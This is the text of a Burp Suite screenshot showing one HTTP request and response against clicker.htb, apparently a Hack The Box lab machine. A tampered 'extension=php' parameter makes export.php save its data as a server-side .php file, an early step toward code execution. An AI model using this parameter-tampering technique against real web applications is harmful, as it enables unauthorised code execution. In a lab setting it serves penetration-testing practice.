 Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://clicker.htb
10 Connection: keep-alive
11 Referer: http://clicker.htb/admin.php
12 Cookie: PHPSESSID=0m8uoqlm8oq6pvhmkt7umj6pdc
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 threshold=1000000&extension=php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 16 May 2025 03:11:38 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin.php?msg=Data has been saved in exports/top_players_qxlthtdc.php
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13